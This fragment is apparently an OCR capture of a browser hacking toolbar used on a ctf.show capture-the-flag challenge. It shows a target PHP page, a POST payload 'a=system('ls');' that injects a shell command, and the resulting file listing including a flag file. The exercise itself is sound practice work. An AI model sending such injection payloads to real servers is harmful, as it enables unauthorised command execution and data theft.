 https://fe7f...38%25%37%30 https://fe7fc....show/123.php
fe7fcba4-7804-4ca1-a713-4036aa494ce4.challenge.ctf
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL https://fe7fcba4-7804-4ca1-a713-4036aa494ce4.challenge.ctf.show/123.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data a=system('ls');
�]��123.php fl0g.php index.php